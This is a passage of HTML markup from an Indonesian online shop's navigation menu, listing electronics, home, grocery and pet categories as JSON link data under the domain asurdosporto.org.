                                <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://asurdosporto.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://asurdosporto.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://asurdosporto.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://asurdosporto.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://asurdosporto.org/beli-proyektor-3/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                <a href="https://asurdosporto.org/beli-perlengkapan-dapur/">
                                  <span>Peralatan Dapur Kecil</span>
                                </a>
                                <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://asurdosporto.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://asurdosporto.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://asurdosporto.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://asurdosporto.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://asurdosporto.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://asurdosporto.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://asurdosporto.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-ska-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                <a href="https://asurdosporto.org/shop-perlatan-besar/">
                                  <span>Elektronik Rumah Besar</span>
                                </a>
                                <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://asurdosporto.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://asurdosporto.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://asurdosporto.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://asurdosporto.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://asurdosporto.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://asurdosporto.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://asurdosporto.org/beli-pemanas-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                <a href="https://asurdosporto.org/shop-pendingin-pembersih-udara-mini/">
                                  <span>Penyejuk dan Pembersih Udara</span>
                                </a>
                                <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://asurdosporto.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://asurdosporto.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://asurdosporto.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://asurdosporto.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://asurdosporto.org/beli-dehumidifier/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                <a href="https://asurdosporto.org/beli-perawatan-lantai/">
                                  <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                </a>
                                <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu-tongkat/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                <a href="https://asurdosporto.org/shop-peralatan-perawatan-personal/">
                                  <span>Alat Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://asurdosporto.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://asurdosporto.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-elektrik/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                <a href="https://asurdosporto.org/jual-aksesoris-elektronik-rumah-tangga/">
                                  <span>Aksesoris &amp; Suku Cadang</span>
                                </a>
                                <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://asurdosporto.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://asurdosporto.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://asurdosporto.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                <a href="https://asurdosporto.org/jual-aksesoris-televisi/">
                                  <span>Aksesoris Televisi</span>
                                </a>
                                <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://asurdosporto.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://asurdosporto.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://asurdosporto.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://asurdosporto.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://asurdosporto.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://asurdosporto.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://asurdosporto.org/jual-kacamata-3d-tv/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                <a href="https://asurdosporto.org/jual-home-entertainment/">
                                  <span>Home Entertainment</span>
                                </a>
                                <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://asurdosporto.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://asurdosporto.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://asurdosporto.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://asurdosporto.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://asurdosporto.org/beli-audio-player/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                <a href="https://asurdosporto.org/beli-dekorasi-rumah/">
                                  <span>Dekorasi Rumah</span>
                                </a>
                                <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://asurdosporto.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://asurdosporto.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://asurdosporto.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://asurdosporto.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://asurdosporto.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://asurdosporto.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://asurdosporto.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://asurdosporto.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://asurdosporto.org/beli-wewangian-rumah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                <a href="https://asurdosporto.org/beli-furnitur/">
                                  <span>Furnitur</span>
                                </a>
                                <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://asurdosporto.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://asurdosporto.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://asurdosporto.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://asurdosporto.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://asurdosporto.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://asurdosporto.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                <a href="https://asurdosporto.org/beli-peralatan-ranjang/">
                                  <span>Kelengkapan Tempat Tidur</span>
                                </a>
                                <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://asurdosporto.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://asurdosporto.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://asurdosporto.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://asurdosporto.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://asurdosporto.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://asurdosporto.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://asurdosporto.org/kasur-pelindung/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                <a href="https://asurdosporto.org/penerangan/">
                                  <span>Penerangan</span>
                                </a>
                                <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://asurdosporto.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://asurdosporto.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://asurdosporto.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://asurdosporto.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://asurdosporto.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://asurdosporto.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://asurdosporto.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://asurdosporto.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://asurdosporto.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://asurdosporto.org/beli-senter/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                <a href="https://asurdosporto.org/beli-peralatan-mandi/">
                                  <span>Peralatan Mandi</span>
                                </a>
                                <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://asurdosporto.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://asurdosporto.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://asurdosporto.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://asurdosporto.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://asurdosporto.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-cermin-kamar-mandi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                <a href="https://asurdosporto.org/beli-perlengkapan-dapur-makan/">
                                  <span>Alat Dapur</span>
                                </a>
                                <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://asurdosporto.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://asurdosporto.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://asurdosporto.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://asurdosporto.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://asurdosporto.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-dapur/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                <a href="https://asurdosporto.org/beli-binatu-kebersihan/">
                                  <span>Binatu &amp; Alat Kebersihan</span>
                                </a>
                                <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://asurdosporto.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://asurdosporto.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://asurdosporto.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://asurdosporto.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://asurdosporto.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://asurdosporto.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://asurdosporto.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://asurdosporto.org/tempat-sampah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                <a href="https://asurdosporto.org/beli-perawatan-rumah/">
                                  <span>Perkakas &amp; Perbaikan Rumah</span>
                                </a>
                                <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://asurdosporto.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://asurdosporto.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://asurdosporto.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://asurdosporto.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://asurdosporto.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://asurdosporto.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://asurdosporto.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://asurdosporto.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                <a href="https://asurdosporto.org/Kebun &amp; Luar Ruangan/">
                                  <span>Kebun &amp; Luar Ruangan</span>
                                </a>
                                <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://asurdosporto.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://asurdosporto.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://asurdosporto.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://asurdosporto.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://asurdosporto.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://asurdosporto.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://asurdosporto.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://asurdosporto.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                <a href="https://asurdosporto.org/beli-alat-tulis-kerajinan/">
                                  <span>Alat Tulis &amp; Kerajinan</span>
                                </a>
                                <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://asurdosporto.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://asurdosporto.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://asurdosporto.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://asurdosporto.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://asurdosporto.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://asurdosporto.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://asurdosporto.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://asurdosporto.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://asurdosporto.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://asurdosporto.org/beli-pensil-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                <a href="https://asurdosporto.org/beli-media-musik-dan-buku/">
                                  <span>Media, Musik &amp; Buku</span>
                                </a>
                                <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://asurdosporto.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://asurdosporto.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://asurdosporto.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://asurdosporto.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://asurdosporto.org/film/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                <a href="https://asurdosporto.org/beli-minuman/">
                                  <span>Minuman</span>
                                </a>
                                <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://asurdosporto.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://asurdosporto.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://asurdosporto.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://asurdosporto.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://asurdosporto.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://asurdosporto.org/beli-sirup/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                <a href="https://asurdosporto.org/shop-Bahan-Utama-Pelengkap-Masakan">
                                  <span>Bahan &amp; Bumbu Masakan</span>
                                </a>
                                <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://asurdosporto.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://asurdosporto.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://asurdosporto.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://asurdosporto.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://asurdosporto.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://asurdosporto.org/shop-Pasta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                <a href="https://asurdosporto.org/shop-Cokelat-Camilan-Permen/">
                                  <span>Cokelat, Camilan &amp; Permen</span>
                                </a>
                                <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://asurdosporto.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://asurdosporto.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://asurdosporto.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://asurdosporto.org/shop-Manisan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                <a href="https://asurdosporto.org/beli-makanan-sarapan">
                                  <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                </a>
                                <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://asurdosporto.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://asurdosporto.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://asurdosporto.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://asurdosporto.org/shop-bar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                <a href="https://asurdosporto.org/beli-makanan-minuman-hasil-segar">
                                  <span>Buah &amp; Sayur</span>
                                </a>
                                <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                <a href="https://asurdosporto.org/shop-kebutuhan-rumah-tangga">
                                  <span>Kebutuhan Rumah Tangga</span>
                                </a>
                                <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-cucian/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                <a href="https://asurdosporto.org/shop-makanan-hewan">
                                  <span>Makanan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://asurdosporto.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://asurdosporto.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://asurdosporto.org/jual-makanan-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                <a href="https://asurdosporto.org/shop-aksesoris-hewan">
                                  <span>Aksesoris Hewan Peliharaan</span>
                                </a>
